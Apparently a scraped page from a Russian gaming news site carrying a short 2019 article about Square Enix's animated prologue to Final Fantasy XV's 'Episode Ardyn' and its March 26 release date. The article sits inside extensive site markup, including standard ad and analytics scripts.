fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79619866, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/79619866" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="post-template-default single single-post postid-8713 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://startgames.org/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://startgames.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/uploads/2020/05/file.jpg"><noscript><img src="https://startgames.org/wp-content/uploads/2020/05/file.jpg" alt="Новости дня"></noscript></a></div></div></div></header><nav id="site-navigation" class="main-navigation fixed"><div class="main-navigation-inner fixed"><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-658"><a href="https://startgames.org/category/novosti">Новости</a><ul class="sub-menu"><li id="menu-item-72496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72496"><a href="https://startgames.org/category/soveti-i-novosti">Советы и новости</a></li><li id="menu-item-67794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67794"><a href="https://startgames.org/category/poslednie-novosti-iz-karabaxa-i-armenii">Новости из Карабаха</a></li></ul></li><li id="menu-item-43524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43524"><a href="https://startgames.org/category/koronavirus-poslednie-novosti-segodnya-mart-2020">Коронавирус</a></li><li id="menu-item-42964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42964"><a href="https://startgames.org/category/memy">Мемы</a></li><li id="menu-item-51032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51032"><a href="https://startgames.org/category/data-vyxoda">Дата выхода</a></li><li id="menu-item-72498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72498"><a href="https://startgames.org/category/reviews">Обзоры</a><ul class="sub-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://startgames.org/category/igry/video">Видео</a></li><li id="menu-item-72497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72497"><a href="https://startgames.org/category/zhelezo">Железо</a></li><li id="menu-item-72499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72499"><a href="https://startgames.org/category/reviews/racing">Гонки</a></li><li id="menu-item-72500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72500"><a href="https://startgames.org/category/igry">Игры</a></li></ul></li><li id="menu-item-49427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49427"><a href="https://startgames.org/category/gde-zhivet">Где живет</a></li></ul></div></div></nav><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main"><article id="post-8713" class="article-post post-8713 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-igry"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://startgames.org/">Новости дня</a> » <span><a href="https://startgames.org/category/novosti">Новости</a></span></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Final Fantasy XV: вышел пролог к «Эпизоду Ардин»</h1></header> <span class="entry-category"><a href="https://startgames.org/category/novosti" itemprop="articleSection">Новости</a></span><div class="entry-meta"></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><div style="text-align:left;clear:both;padding:4px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E"  data-lazy-src="/wp-content/uploads/2019/02/94588596c21f7c534e1c4add41bcbdee.jpg" /><noscript><img src="/wp-content/uploads/2019/02/94588596c21f7c534e1c4add41bcbdee.jpg"  /></noscript><p><strong>Square Enix</strong> определилась с датой выхода последнего неотменённого эпизода к ролевой игре <strong>Final Fantasy XV</strong>. &laquo;<strong>Эпизод Ардин</strong>&raquo; появится на всех платформах 26 марта.</p><p>Главным героем финального эпизода станет один их самых интересных персонажей Final Fantasy XV и главный антагонист игры, пр&oacute;клятый узурпатор Ардин Изуния, он же Ардин Люцис Каэлум. В его распоряжении будет целый ряд мощных демонических умений. Они позволят ему передвигаться с огромной скоростью по особым точкам, телепортироваться за спину врагу, убивать одним прикосновением и лишать сил, превращая в демонов.</p><p>А чтобы подготовить игроков ко вселению в демонического злодея, Square Enix выпустила&nbsp;мультипликационную короткометражку, действие которой происходит за две тысячи лет до событий игры. В нём мы узнаём, как член королевского рода Люцис, избранный Кристаллом, был предан и изгнан, после чего воплотился&nbsp;в бессмертную тьму.</p><p>В конце 2018 года Square Enix объявила об отмене трёх уже запланированных эпизодов: &laquo;<strong>Эпизод Аранея</strong>&raquo;, &laquo;<strong>Эпизод Лунафрейя</strong>&raquo;, &laquo;<strong>Эпизод Ноктис</strong>&raquo;. К счастью, работа над &laquo;Эпизодом Ардин&raquo; уже шла, и компания решила его всё же выпустить.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> </div></div></div><div class="fpm_end"></div></div></article><div class="entry-tags"><a href="https://startgames.org/tag/igry" class="entry-tag">игры</a></div><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="8713" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><div class="social-buttons"><span class="social-button social-button--vkontakte main" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html" data-title="Final Fantasy XV: вышел пролог к «Эпизоду Ардин»" data-description="Square Enix определилась с датой выхода последнего неотменённого эпизода к ролевой игре Final Fantasy XV. &laquo;Эпизод Ардин&raquo; появится на всех платформах 26 марта. Главным героем финального эпизода станет один их самых интересных персонажей Final Fantasy XV и главный антагонист игры, пр&oacute;клятый узурпатор Ардин Изуния, он же Ардин Люцис Каэлум. В его распоряжении будет целый ряд [&hellip;]" data-image="https://startgames.org/wp-content/uploads/2019/02/94588596c21f7c534e1c4add41bcbdee-150x150.jpg"></span></div><div class="related-posts"><div class="b-r b-r--before_related"><script src='https://news.2xclick.ru/loader.js' async></script> <div id='containerId112271'></div> <script>(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 112271,
			containerId: 'containerId112271'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');</script> </div><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">37</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">27</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">36</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">34</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/promokody-magiya-skidok-i-loyalnosti-v-epoxu-onlajn-shopinga.html">Промокоды: Магия скидок и лояльности в эпоху онлайн-шопинга</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">28</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kak-vybrat-posudu-kotoraya-stanet-ukrasheniem-vashego-doma.html">Как выбрать посуду, которая станет украшением вашего дома</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">46</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kasko-osnovnye-kategorii-straxovyx-riskov.html">КАСКО &#8212; основные категории страховых рисков</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">50</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/ustanovka-microsoft-office-na-noutbuk-polnoe-rukovodstvo.html">Установка Microsoft Office на ноутбук: Полное руководство</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">62</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/iskusstvo-izgotovleniya-yuvelirnyx-izdelij-ot-idei-do-voploshheniya.html">Искусство изготовления ювелирных изделий: от идеи до воплощения</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">92</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kursy-valyut-v-xarkove.html">Курсы валют в Харькове</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">107</span></div></div></div></div><meta itemprop="author" content="Andriy"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html" content="Final Fantasy XV: вышел пролог к «Эпизоду Ардин»"><meta itemprop="dateModified" content="2019-02-19"><meta itemprop="datePublished" content="2019-02-19T01:33:36+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/uploads/2020/05/file.jpg"><noscript><img itemprop="url image" src="https://startgames.org/wp-content/uploads/2020/05/file.jpg" alt="Новости дня"></noscript></div><meta itemprop="name" content="Новости дня"><meta itemprop="telephone" content="Новости дня"><meta itemprop="address" content="https://startgames.org"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://startgames.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/wink.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/neutral.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/mad.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/twisted.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/smile.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/eek.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/sad.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/rolleyes.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/razz.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/redface.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/surprised.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/mrgreen.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/lol.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/idea.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/biggrin.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/evil.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/cry.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/cool.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/arrow.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/confused.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/question.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/exclaim.png"><noscript><img src="https://startgames.org/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8713' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-5"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-5",
                renderTo: "yandex_rtb_R-A-985240-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
